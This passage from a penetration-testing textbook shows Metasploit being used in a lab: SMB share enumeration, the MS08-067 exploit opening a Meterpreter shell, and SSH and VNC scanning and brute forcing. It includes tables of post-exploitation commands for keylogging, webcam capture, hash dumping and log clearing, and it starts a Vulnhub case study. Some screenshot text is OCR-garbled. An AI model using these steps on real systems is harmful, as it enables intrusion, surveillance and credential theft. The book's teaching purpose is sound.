| auxillary/scamer/snb/inpacket/whiesec<br>auxillary/scamer/snb/pipe auditor                                        | 5019-09-19      | rornal  | WTL EXEC<br>STB Session Pipe Auditor                                                                                                  |  |
| accession by a cannot be and top                                                                                  |                 | 1012135 | and possible rape measure                                                                                                    |  |

*Figure 3-37. The output of the search query for SMB-related modules and exploits* 

You can use one of the auxiliary modules called auxiliary/scanner/ smb/smb\_enumshares, as shown in Figure 3-38. You need to set the value of the RHOST variable to that of the target IP address. The module returns the results with a list of shares on the target system.

|                         |                   |            | root@kali: ~                                                                                | ۰    | Θ  | 0 |
|-------------------------|-------------------|------------|---------------------------------------------------------------------------------------------|------|----|---|
| -<br>ile Edit View Sear | ch Terminal Help  |            |                                                                                             |      |    |   |
|                         | y/scanner/smb/smb |            |                                                                                             |      |    |   |
| auxillary(scan          | ner/smb/smb_enums | hares) > s | now options                                                                                 |      |    |   |
| odule options (au       | xiliary/scanner/s | nb/snb_enu | mshares):                                                                                   |      |    |   |
| Nane                    | Current Setting   | Required   | Description                                                                                 |      |    |   |
|                         |                   |            |                                                                                             |      |    |   |
| LogSpider               | 3                 | no         | $\theta$ = disabled, 1 = CSV, 2 = table (txt), 3 = one liner (txt) (Accepted: $\theta$ , 1, | 2, 3 | 3) |   |
| MaxDepth                | 999               | yes        | Max number of subdirectories to spider                                                      |      |    |   |
| RHOSTS                  |                   | yes        | The target address range or CIDR identifier                                                 |      |    |   |
| SMBDomain               |                   | no         | The Windows domain to use for authentication                                                |      |    |   |
| SMBPass                 |                   | no         | The password for the specified username                                                     |      |    |   |
| SMBUser<br>ShowFiles    | 4.1               | no         | The username to authenticate as                                                             |      |    |   |
|                         | false             | yes        | Show detailed information when spidering                                                    |      |    |   |
| SpiderProfiles          | true              | no         | Spider only user profiles when share = C\$                                                  |      |    |   |
| SpiderShares<br>THREADS | false             | no         | Spider shares recursively<br>The number of concurrent threads                               |      |    |   |
| THREADS                 | 1                 | yes        | The number of concurrent threads                                                            |      |    |   |
| f auviliary/cran        | nor/emb/emb onume | harer) > r | et RHOSTS 192.168.25.130                                                                    |      |    |   |
| OSTS => 192.168.        |                   |            | TEL 100313 132.100.23.130                                                                   |      |    |   |
|                         | ner/smb/smb_enums | hares) > r | 'un                                                                                         |      |    |   |
| 1 192.168.25.130        | 130 Londo F       |            | SMB server did not reply to our request                                                     |      |    |   |
| 192.168.25.130          |                   |            | e Pack 3 (English)                                                                          |      |    |   |
| 1 192.168.25.130        |                   | (I) Remote |                                                                                             |      |    |   |
| 192.168.25.130          |                   | ocs - (DS) |                                                                                             |      |    |   |
| 1 192.168.25.130        |                   |            |                                                                                             |      |    |   |
| 1 192.168.25.130        |                   | - (DS) Ren | note Admin                                                                                  |      |    |   |
| 1 192.168.25.130        |                   | S) Default |                                                                                             |      |    |   |
|                         | hosts (100% comp  |            |                                                                                             |      |    |   |
|                         | le execution comp |            |                                                                                             |      |    |   |
|                         | ner/smb/smb_enums |            |                                                                                             |      |    |   |

Figure 3-38. The output of the auxiliary module smb\_enumshares

Another popular SMB exploit is for the vulnerability MS-08-67 netapi. You can use the exploit exploit/windows/smb/ms08\_067\_netapi, as shown in Figure 3-39. You need to set the value of the variable RHOST to the IP address of the target system. If the exploit runs successfully, you are presented with the Meterpreter shell.

```
root@kali: ~
                                                                                                                                                                   0 0 0
File Edit View Search Terminal Help
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08 067 netapi):
     Name
                  Current Setting Required Description
                                            yes The target address
    RHOST
RPORT 445
SMBPIPE BROWSER
    RHOST
                                          yes The SMB service port (TCP)
yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
    Id Name
    0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.25.130
RH0ST => 192.168.25.130
msf exploit(windows/smb/ms08_067_netapi) > exploit
 [*] Started reverse TCP handler on 192.168.25.128:4444
[*] Started reverse TCP handler on 192.108.25.128:4444
[*] 192.168.25.130:445 - Automatically detecting the target...
[*] 192.168.25.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Unknown
[*] 192.168.25.130:445 - We could not detect the language pack, defaulting to English
[*] 192.168.25.130:445 - Selected Target: Windows XP SP3 English (AlwaySOn NX)
[*] 192.168.25.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.25.130
[*] Meterpreter session 1 opened (192.168.25.128:4444 -> 192.168.25.130:1085) at 2018-09-26 20:49:18 +0530
meterpreter > sysinfo
Computer : SAGAR-C51B4AADE
OS : Windows XP (Build 2600, Service Pack 3).
Architecture
                         : x86
System Language : en US
                         : MSHOME
Domain
Logged On Users : 1
                         : x86/windows
Meterpreter
meterpreter >
```

*Figure 3-39.* Successful exploitation of the target system using the exploit ms08\_067\_netapi

# SSH

Secure Shell (SSH) is one of the commonly used protocols for secure remote administration. Metasploit has many auxiliary modules for SSH enumeration. You can use the auxiliary module auxiliary/scanner/ssh/ssh\_version, as shown in Figure 3-40. You need to set the value of the

RHOST variable to that of the target. The module executes and returns the exact SSH version that is running on the target. This information can be used in further exploitations.

|                                                          |                                        |                                                      | root@kali: ~                                | 0 | • | 0 |
|----------------------------------------------------------|----------------------------------------|------------------------------------------------------|---------------------------------------------|---|---|---|
| File Edit Vi                                             | ew Search Terminal                     | Help                                                 |                                             |   |   |   |
|                                                          | uxiliary/scanner/<br>ry(scanner/ssh/ss |                                                      |                                             |   |   |   |
| Module opti                                              | ons (auxiliary/sc                      | anner/ssh/                                           | <pre>ssh_version):</pre>                    |   |   |   |
| Nane                                                     | Current Setting                        | Required                                             | Description                                 |   |   |   |
| RHOSTS                                                   |                                        | yes                                                  | The target address range or CIDR identifier |   |   |   |
| RPORT                                                    | 22                                     | ves                                                  | The target port (TCP)                       |   |   |   |
| THREADS                                                  | 1                                      | yes                                                  | The number of concurrent threads            |   |   |   |
| TIMEOUT                                                  | 30                                     | yes                                                  | Timeout for the SSH probe                   |   |   |   |
|                                                          | ry(scanner/ssh/ss<br>92.168.25.129     | h_version)                                           | > set RH0STS 192.168.25.129                 |   |   |   |
| nsf auxilia                                              | ry(scanner/ssh/ss                      | h_version)                                           | > run                                       |   |   |   |
| -Bubuntul s<br>s.product=L<br>[*] Scanned<br>[*] Auxilia | ervice.vendor=Ope                      | nBSD servi<br>.04 servic<br>0% complet<br>on complet | ed                                          |   |   |   |

Figure 3-40. The output of the auxiliary module ssh\_version

# VNC

Virtual Network Computing (VNC) is a protocol used for graphical remote administration. Metasploit has several modules for the enumeration and exploitation of VNC. Figure 3-41 shows the use of the auxiliary/scanner/ vnc/vnc\_login module. You need to set the value of the RHOST variable to the IP address of your target system. The module uses a built-in password dictionary and attempts a brute-force attack. Once the module completes execution, it gives you the VNC password that you can use to log in.

|                       | root@kall:/usr/share/me                                                        | tasploit-frame | work/modules                                                     | 0   | 0   | 1  |
|-----------------------|--------------------------------------------------------------------------------|----------------|------------------------------------------------------------------|-----|-----|----|
| File Edit View Search | Terminal Help                                                                  |                |                                                                  |     |     |    |
|                       | <pre>scanner/vnc/vnc_login r/vnc/vnc_login) &gt; show options</pre>            |                |                                                                  |     |     |    |
| odule options (auxi   | liary/scanner/vnc/vnc_login):                                                  |                |                                                                  |     |     |    |
| Name                  | Current Setting                                                                | Required       | Description                                                      |     |     |    |
|                       |                                                                                |                | · · · · · · · · · · · · · · · · · · ·                            |     |     |    |
| BLANK PASSWORDS       | false                                                                          | no             | Try blank passwords for all users                                |     |     |    |
| BRUTEFORCE SPEED      | 5                                                                              | yes            | How fast to bruteforce, from 0 to 5                              |     |     |    |
| DB ALL CREDS          | false                                                                          | no             | Try each user/password couple stored in the current database     |     |     |    |
| DB ALL PASS           | false                                                                          | no             | Add all passwords in the current database to the list            |     |     |    |
| DB ALL USERS          | false                                                                          | no             | Add all users in the current database to the list                |     |     |    |
| PASSWORD              |                                                                                | no             | The password to test                                             |     |     |    |
| PASS_FILE             | /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt               | no             | File containing passwords, one per line                          |     |     |    |
| Proxies               |                                                                                | no             | A proxy chain of format type:host:port[,type:host:port][]        |     |     |    |
| RHOSTS                |                                                                                | yes            | The target address range or CIDR identifier                      |     |     |    |
| RPORT                 | 5900                                                                           | yes            | The target port (TCP)                                            |     |     |    |
| STOP ON SUCCESS       | false                                                                          | yes            | Stop guessing when a credential works for a host                 |     |     |    |
| THREADS               | 1                                                                              | yes            | The number of concurrent threads                                 |     |     |    |
| USERNAME              | <blank></blank>                                                                | no             | A specific username to authenticate as                           |     |     |    |
| USERPASS_FILE         |                                                                                | no             | File containing users and passwords separated by space, one pair | per | lin | 10 |
| USER AS PASS          | false                                                                          | no             | Try the username as the password for all users                   |     |     |    |
| USER_FILE             |                                                                                | no             | File containing usernames, one per line                          |     |     |    |
| VERBOSE               | true                                                                           | yes            | Whether to print output for all attempts                         |     |     |    |
| HOSTS => 192.168.25   | r/vnc/vnc_login) > set RHOSTS 192.168.25.129<br>.129<br>r/vnc/vnc_login) > run |                |                                                                  |     |     |    |
| Scanned 1 of 1 h      |                                                                                |                |                                                                  |     |     |    |
|                       | r/vnc/vnc login) >                                                             |                |                                                                  |     |     |    |

Figure 3-41. The output of the auxiliary module vnc\_login

# **Meterpreter Basics**

Meterpreter is the abbreviation for the Metasploit Interpreter. It is an advanced Metasploit payload that uses in-memory DLL injection techniques to interact with a target system. It offers several useful postexploitation tools and utilities.

# **Meterpreter Commands**

Meterpreter is an advanced payload for performing various postexploitation activities. The following are some of the essential commands that can help you navigate through Meterpreter.

# **Core Commands**

Table 3-1 describes a set of core Meterpreter commands that can help you with various session-related tasks on your target system.

| Command                      | Description                                            |
|------------------------------|--------------------------------------------------------|
| ?                            | Displays the help menu                                 |
| background                   | Backgrounds the current session                        |
| bgkill                       | Kills a background Meterpreter script                  |
| bglist                       | Lists running background scripts                       |
| bgrun                        | Executes a Meterpreter script as a background thread   |
| channel                      | Displays information or controls active channels       |
| close                        | Closes a channel                                       |
| disable_unicode_<br>encoding | Disables encoding of Unicode strings                   |
| enable_unicode_<br>encoding  | Enables encoding of Unicode strings                    |
| exit                         | Terminates the Meterpreter session                     |
| <pre>get_timeouts</pre>      | Gets the current session timeout values                |
| guid                         | Gets the session GUID                                  |
| help                         | Displays the Help menu                                 |
| info                         | Displays information about a post module               |
| irb                          | Drops into irb scripting mode                          |
| load                         | Loads one or more Meterpreter extensions               |
| machine_id                   | Gets the MSF ID of the machine attached to the session |
| migrate                      | Migrates the server to another process                 |

 Table 3-1.
 Meterpreter Commands

(continued)

| Command                 | Description                                                            |
|-------------------------|------------------------------------------------------------------------|
| pivot                   | Manages pivot listeners                                                |
| quit                    | Terminates the Meterpreter session                                     |
| read                    | Reads data from a channel                                              |
| resource                | Runs the commands stored in a file                                     |
| run                     | Executes a Meterpreter script or post module                           |
| sessions                | Quickly switches to another session                                    |
| <pre>set_timeouts</pre> | Sets the current session timeout values                                |
| sleep                   | Forces Meterpreter to go quiet and then re-<br>establishes the session |
| transport               | Changes the current transport mechanism                                |
| uuid                    | Gets the UUID for the current session                                  |
| write                   | Writes data to a channel                                               |

 Table 3-1. (continued)

# **Stdapi: System Commands**

Table 3-2 describes a set of essential system commands that provide an array of system tasks such as process list and kill, execute commands, reboot, and so on.

| Command     | Description                                                           |
|-------------|-----------------------------------------------------------------------|
| clearev     | Clears the event log                                                  |
| drop_token  | Relinquishes any active impersonation token                           |
| execute     | Executes a command                                                    |
| getenv      | Gets one or more environment variable values                          |
| getpid      | Gets the current process identifier                                   |
| getprivs    | Attempts to enable all privileges available to the<br>current process |
| getsid      | Gets the SID of the user who the server is running as                 |
| getuid      | Gets the user who the server is running as                            |
| kill        | Terminates a process                                                  |
| localtime   | Displays the target system's local date and time                      |
| pgrep       | Filters processes by name                                             |
| pkill       | Terminates processes by name                                          |
| ps          | Lists running processes                                               |
| reboot      | Reboots the remote computer                                           |
| reg         | Modifies and interacts with the remote registry                       |
| rev2self    | Calls RevertToSelf() on the remote machine                            |
| shell       | Drops into a system command shell                                     |
| shutdown    | Shuts down the remote computer                                        |
| steal_token | Attempts to steal an impersonation token from the target process      |
| suspend     | Suspends or resumes a list of processes                               |
| sysinfo     | Gets information about the remote system, such as the OS              |

 Table 3-2.
 System Commands

# **Stdapi: User Interface Commands**

Table 3-3 lists the commands that help you get remote screenshots and the keystrokes from the target system.

| Command       | Description                                                 |
|---------------|-------------------------------------------------------------|
| enumdesktops  | Lists all accessible desktops and window stations           |
| getdesktop    | Gets the current Meterpreter desktop                        |
| idletime      | Returns the number of seconds the remote user has been idle |
| keyscan_dump  | Dumps the keystroke buffer                                  |
| keyscan_start | Starts capturing keystrokes                                 |
| keyscan_stop  | Stops capturing keystrokes                                  |
| screenshot    | Grabs a screenshot of the interactive desktop               |
| setdesktop    | Changes the Meterpreter's current desktop                   |
| uictl         | Controls some of the user interface components              |

Table 3-3. User Interface Commands

# **Stdapi: Webcam Commands**

Table 3-4 describes the commands that can be effective in getting live pictures and video streaming from the webcam attached to your compromised system.

Table 3-4.Webcam Commands

| Command       | Description                                                    |
|---------------|----------------------------------------------------------------|
| record_mic    | Records audio from the default microphone for <i>x</i> seconds |
| webcam_chat   | Starts a video chat                                            |
| webcam_list   | Lists webcams                                                  |
| webcam_snap   | Takes a snapshot from the specified webcam                     |
| webcam_stream | Plays a video stream from the specified webcam                 |

### **Stdapi: Audio Output Commands**

Table 3-5 describes a command that helps you play audio files on a compromised system.

Table 3-5. Audio Output Command

| Command | Description                                                          |
|---------|----------------------------------------------------------------------|
| play    | Plays an audio file on a target system, with nothing written on disk |

### **Priv: Elevate Commands**

Table 3-6 describes a command that helps you escalate privileges to the highest possible level, possibly root or administrator.

Table 3-6. Elevate Commands

| Command   | Description                                                    |
|-----------|----------------------------------------------------------------|
| getsystem | Attempts to elevate your privilege to that of the local system |

# **Priv: Password Database Commands**

Table 3-7 describes a command that helps you get the raw password hashes from the compromised system.

Table 3-7. Password Database Commands

| Command  | Description                            |
|----------|----------------------------------------|
| hashdump | Dumps the contents of the SAM database |

### **Priv: Timestomp Commands**

Table 3-8 describes a command that is part of Metasploit's antiforensic capabilities.

Table 3-8. Timestomp Commands

| Command   | Description                          |
|-----------|--------------------------------------|
| timestomp | Manipulates a file's MACE attributes |

# **Using Meterpreter**

To get familiar with Meterpreter, let's first get remote access to a target system using the SMB MS08-067 netapi vulnerability, as shown in Figure 3-42. The exploit was successful, and you get the Meterpreter shell.



*Figure 3-42.* Successful exploitation of the target system using the exploit ms08\_067\_netapi

#### sysinfo

Once you have compromised the target using an exploit, you need to check some basic details about the target such as the exact operating system version, computer name, domain, architecture, and so on. Meterpreter offers a command called sysinfo that can be used to gather basic information about the target, as shown in Figure 3-43.

| root@kali: ~                                                                                              | 0 | Θ | Q |
|----------------------------------------------------------------------------------------------------|---|---|---|
| File Edit View Search Terminal Help                                                                       |   |   |   |
| <u>isf</u> exploit(windows/smb/ms08_067_netapi) > exploit                                                 |   |   |   |
| *] Started reverse TCP handler on 192.168.25.128:4444                                                     |   |   |   |
| 192.168.25.130:445 - Automatically detecting the target                                                   |   |   |   |
| *] 192.168.25.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English                           |   |   |   |
| *] 192.168.25.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)                             |   |   |   |
| *] 192.168.25.130:445 - Attempting to trigger the vulnerability                                           |   |   |   |
| *] Sending stage (179779 bytes) to 192.168.25.130                                                         |   |   |   |
| *] Meterpreter session 2 opened (192.168.25.128:4444 -> 192.168.25.130:1452) at 2018-09-24 16:00:42 +0530 |   |   |   |
| meterpreter > sysinfo                                                                                     |   |   |   |
| Computer : SAGAR-C51B4AADE                                                                                |   |   |   |
| S : Windows XP (Build 2600, Service Pack 3).                                                              |   |   |   |
| Architecture : x86                                                                                        |   |   |   |
| iystem Language : en US                                                                                   |   |   |   |
| omain : MSHOME                                                                                            |   |   |   |
| logged On Users : 1                                                                                       |   |   |   |
| Meterpreter : x86/windows                                                                                 |   |   |   |
| eterpreter >                                                                                              |   |   |   |

Figure 3-43. The output of the sysinfo command within Meterpreter

### ls

The Meterpreter 1s command can be used to list the files in the current directory on the compromised system, as shown in Figure 3-44.

|                    |             |         |                                | root@kali: ~                                    |
|--------------------|-------------|---------|--------------------------------|-------------------------------------------------|
| File Edit View Se  | arch Termie | al Helo |                                |                                                 |
|                    |             |         | int: Windows XP - Service F    | Dack 3 - langeEnglish                           |
|                    |             |         | Target: Windows XP - Service P |                                                 |
|                    |             |         | ng to trigger the vulnerabi    |                                                 |
|                    |             |         | to 192.168.25.130              |                                                 |
|                    |             |         |                                | 2.168.25.130:1453) at 2018-09-24 16:03:59 +0530 |
| i necerprecer a    | C331011 3   | opened  | (152.100.25.120.4444 > 152     |                                                 |
| eterpreter > ls    |             |         |                                |                                                 |
| isting: C:\WINDO   | WS\svstem   | 32      |                                |                                                 |
|                    |             |         |                                |                                                 |
|                    |             |         |                                |                                                 |
| lode               | Size        | Туре    | Last modified                  | Name                                            |
|                    |             |         |                                |                                                 |
| 100666/rw-rw-rw-   | 1568        | fil     | 2017-01-24 09:19:43 +0530      | \$winnt\$.inf                                   |
| 10777/rwxrwxrwx    | 0           | dir     | 2017-01-24 14:24:43 +0530      | 1025                                            |
| 0777/rwxrwxrwx     | 0           | dir     | 2017-01-24 14:24:43 +0530      | 1028                                            |
| 10777/rwxrwxrwx    | 0           | dir     | 2017-01-24 14:24:43 +0530      | 1031                                            |
| 10777/rwxrwxrwx    | 0           | dir     | 2017-01-24 14:24:57 +0530      | 1033                                            |
| 0777/rwxrwxrwx     | 0           | dir     | 2017-01-24 14:24:43 +0530      | 1037                                            |
| 10777/rwxrwxrwx    | 0           | dir     | 2017-01-24 14:24:43 +0530      | 1041                                            |
| 10777/rwxrwxrwx    | 0           | dir     | 2017-01-24 14:24:43 +0530      | 1042                                            |
| 0777/rwxrwxrwx     | θ           | dir     | 2017-01-24 14:24:43 +0530      | 1054                                            |
| L00666/rw-rw-rw-   | 2151        | fil     | 2001-08-23 16:30:00 +0530      | 12520437.cpx                                    |
| 00666/rw-rw-rw-    | 2233        | fil     | 2001-08-23 16:30:00 +0530      | 12520850.cpx                                    |
| 0777/rwxrwxrwx     | 0           | dir     | 2017-01-24 14:24:43 +0530      | 2052                                            |
| 0777/rwxrwxrwx     | 0           | dir     | 2017-01-24 14:24:43 +0530      | 3076                                            |
| 0777/rwxrwxrwx     | 0           | dir     | 2017-01-24 14:24:43 +0530      | 3com dmi                                        |
| 00666/rw-rw-rw-    | 100352      | fil     | 2008-04-14 10:11:50 +0530      | 6to4svc.dll                                     |
| 100666/rw-rw-rw-   | 1688        | fil     | 2001-08-23 16:30:00 +0530      | AUTOEXEC.NT                                     |
| 00666/rw-rw-rw-    | 2577        | fil     | 2017-01-24 09:16:14 +0530      | CONFIG.NT                                       |
| 00666/ FW- FW- FW- | 2577        | fil     | 2001-08-23 16:30:00 +0530      | CONFIG.TMP                                      |
| 006666/rw-rw-rw-   | 66082       | fil     | 2001-08-23 16:30:00 +0530      | C 28594.NLS                                     |
| 00666/rw-rw-rw-    | 66082       | fil     | 2001-08-23 16:30:00 +0530      | C 28595.NLS                                     |
| 00666/rw-rw-rw-    | 66982       | fil     | 2001-08-23 16:30:00 +0530      | C 28597.NLS                                     |
| 0777/rwxrwxrwx     | 0           | dir     | 2018-09-24 15:33:19 +0530      | CatRoot                                         |
| 0777/rwxrwxrwx     | 0           | dir     | 2018-09-24 15:31:18 +0530      | CatRoot2                                        |
| 0777/rwxrwxrwx     | 0           | dir     | 2017-01-24 09:12:16 +0530      | Com                                             |
| 00666/rw-rw-rw-    | 0           | fil     | 2018-08-21 14:55:17 +0530      | Confidential.txt.txt                            |
| 00666/rw-rw-rw-    | 1804        | fil     | 2008-04-14 10:25:28 +0530      | Dcache.bin                                      |
| 0777/rwxrwxrwx     | 0           | dir     | 2017-01-24 09:13:18 +0530      | DirectX                                         |
| 00666/rw-rw-rw-    | 103424      | fil     | 2001-08-23 16:30:00 +0530      | EqnClass.Dll                                    |
| 00666/rw-rw-rw-    | 90296       | fil     | 2017-01-24 09:20:20 +0530      | FNTCACHE.DAT                                    |
| 0777/rwxrwxrwx     | θ           | dir     | 2017-01-24 14:24:43 +0530      | IME                                             |
| 00444/rr           | 6656        | fil     | 2001-08-23 16:30:00 +0530      | KBDAL.DLL                                       |
| 00666/rw-rw-rw-    | 297984      | fil     | 2008-04-14 10:12:00 +0530      | MSCTF.dll                                       |
| 00666/rw-rw-rw-    | 177152      | fil     | 2008-04-14 10:10:08 +0530      | MSCTFIME.IME                                    |
| 00666/rw-rw-rw-    | 68608       | fil     | 2008-04-14 10:12:00 +0530      | MSCTFP.dll                                      |
| 006666/rw-rw-rw-   | 159232      | fil     | 2008-04-14 10:12:00 +0530      | MSINTF.dll                                      |
| 0777/rwxrwxrwx     | 0           | dir     | 2017-01-24 09:13:08 +0530      | Macromed                                        |
| 0777/rwxrwxrwx     | 0           | dir     | 2017-01-24 09:20:38 +0530      | Microsoft                                       |
| 0777/rwxrwxrwx     | 0           | dir     | 2017-01-24 09:12:04 +0530      | MsDtc                                           |
| .00666/rw-rw-rw-   |             | fil     | 2018-08-14 09:52:50 +0530      | PerfStringBackup.INI                            |
| 0777/rwxrwxrwx     | 0           | dir     | 2017-01-24 09:24:31 +0530      | ReinstallBackups                                |
| 0777/rwxrwxrwx     | 0           | dir     | 2017-01-24 09:24:51 +0530      | Restore                                         |
| 10777/rwxrwxrwx    | 0           | dir     | 2017-01-24 09:20:37 +0330      | Setup                                           |
| 0777/rwxrwxrwx     | 0           | dir     | 2017-01-24 14:20:13 +0530      |                                                 |
| WATWATWATWA        |             | 011     | 2017-01-24 14:24:43 10330      | SHELLEAL                                        |

*Figure 3-44.* The output of the auxiliary ls command in the Meterpreter listing of files on the remote compromised system

# getuid

Once you have gotten access to the target system, you must understand what user privileges you have on the system. Having the root or administrator-level privileges is the most desirable, and a lower privilege access implies lots of restrictions on your actions. Meterpreter offers a command called getuid, as shown in Figure 3-45, that checks for the current privilege level on the compromised system.



Figure 3-45. The output of the getuid command in Meterpreter

# getsystem

Once you have gained access to the target system using an applicable exploit, the next logical step is to check for privileges. Using the getuid command, you have already gauged your current privilege level. You may not have gotten root or administrator-level access. so to maximize the attack penetration, it is important to elevate your user privileges. Meterpreter helps you escalate privileges. Once a Meterpreter session is opened, you can use the getsystem command, as shown in Figure 3-46, to escalate privileges to that of an administrator.





#### screenshot

After a system compromise, it is interesting to get a glimpse of the desktop GUI running on the target system. Meterpreter offers a utility known as screenshot, as shown in Figure 3-47. It simply takes a snapshot of the current desktop on the target system and saves it in the local root folder.



#### Figure 3-47. The output of the screenshot command in Meterpreter

Figure 3-48 shows the desktop screen captured from a compromised system.



*Figure 3-48.* The screenshot of a desktop running on a remote compromised system

### hashdump

After a successful system compromise, you certainly will want to get the credentials of different users on that system. Once a Meterpreter session is opened, you can use the hashdump command to dump all the LM and NTLM hashes from the compromised system, as shown in Figure 3-49. Once you have these hashes, you can feed them to various offline hash crackers and retrieve passwords in plain text.



Figure 3-49. The output of the auxiliary module vnc\_login

# Searchsploit

So far you have learned that Metasploit has a rich collection of auxiliaries, exploits, payloads, encoders, and so on. However, at times an exploit code for a certain vulnerability might not exist in Metasploit. In such a case, you may need to import the required exploit into Metasploit from an external source. Exploit-DB is a comprehensive source of exploits for various platforms, and Searchsploit is a utility that helps search for a particular exploit in Exploit-DB. Figure 3-50 shows the use of the Searchsploit tool to look for uTorrent-related exploits.



*Figure 3-50.* The use of the Searchsploit tool to search for exploits related to uTorrent

# Summary

This chapter introduced you to the various aspects of Metasploit, starting from the framewnd auxiliaries againork structure to using exploits ast services. You also learned how to leverage Metasploit capabilities to integrate NMAP and OpenVAS. Having learned about various Metasploit payloads, auxiliaries, and exploits, in the next chapter you'll learn to apply these skills to exploit a vulnerable machine.

# **Do-It-Yourself (DIY) Exercises**

- Browse through the Metasploit directory and understand its structure.
- Try various commands such as set, setg, unset, unsetg, spool, and more.
- Initiate an NMAP scan from MSFconsole.
- Perform a vulnerability assessment on the target system using OpenVAS from within MSFconsole.
- Explore various auxiliary modules and use them to scan services such as HTTP, FTP, SSH, and so on.
- Try different features of Meterpreter such as getsystem and hashdump.

# **CHAPTER 4**

# Use Case

In the previous three chapters, you got acquainted with the essential tools NMAP, OpenVAS, and Metasploit. You learned about each of the tools in detail as well as how they can be integrated with each other for better efficiency.

Now it's time to put all that knowledge together and apply it in a practical scenario. In this chapter, you'll apply the various techniques you've learned so far to exploit a vulnerable system and get access to it.

# **Creating a Virtual Lab**

It may not always be possible to try your newly learned skills on live production systems. Hence, you can try your skills in your own virtual lab in a restricted manner.

Vulnhub (https://www.vulnhub.com) is a site that provides systems for download that are deliberately made vulnerable. You simply need to download a system image and boot it in VirtualBox or VMware.

For the purposes of this case study, go to https://www.vulnhub.com/ entry/basic-pentesting-1,216/ and download the system. Once you've downloaded it, boot it using either VirtualBox or VMware. The initial boot screen for the system looks like Figure 4-1.

|    |            |       |       |       |   |  |   |  |  | 0 ti | En | ∢)) | 4:47 AM | v ⊀ |
|----|------------|-------|-------|-------|---|--|---|--|--|------|----|-----|---------|-----|
|    |            |       |       |       |   |  |   |  |  |      |    |     |         |     |
|    |            |       |       |       |   |  |   |  |  |      |    |     |         |     |
|    |            |       |       |       |   |  |   |  |  |      |    |     |         |     |
|    |            |       |       |       |   |  |   |  |  |      |    |     |         |     |
|    |            |       |       |       |   |  |   |  |  |      |    |     |         |     |
|    |            |       |       |       |   |  |   |  |  |      |    |     |         |     |
|    |            | marli | nspik | e     |   |  |   |  |  |      |    |     |         |     |
|    |            | Pass  | word  | i     |   |  | ן |  |  |      |    |     |         |     |
|    |            | Guest | Sess  | sion  |   |  |   |  |  |      |    |     |         |     |
|    |            |       |       |       |   |  |   |  |  |      |    |     |         |     |
|    |            |       |       |       |   |  |   |  |  |      |    |     |         |     |
|    |            |       |       |       |   |  |   |  |  |      |    |     |         |     |
|    |            |       |       |       |   |  |   |  |  |      |    |     |         |     |
| UC | <b>D</b> U | ntu®  | 16.0  | 04 LI | S |  |   |  |  |      |    |     |         |     |

Figure 4-1. Initial boot screen of target system

You do not have any credentials to log in to the system, so you will have to use your pen testing skills to get inside.

# **Carrying Out Reconnaissance**

In Kali Linux, launch ZENMAP to perform a port scan and service enumeration on this target, as shown in Figure 4-2.



#### Figure 4-2. Output of NMAP intense scan done on the target system

In the ZENMAP output, you can see that the following ports are open:

- Port 21 running ProFTPD 1.3.3c
- Port 22 running OpenSSH 7.2p2
- Port 80 running Apache httpd 2.4.18

Based on this output, you have three possible ways to compromise the system.

- Search and execute any exploit for ProFTPD 1.3.3c in Metasploit
- Brute-force user credentials against SSH running on port 22
- Explore whether any application is hosted on port 80

# **Exploiting the System**

When you try to access the system on port 80 using a browser, you will get the default web server page shown in Figure 4-3.



# *Figure 4-3. The default landing web page on a target system* (port 80)

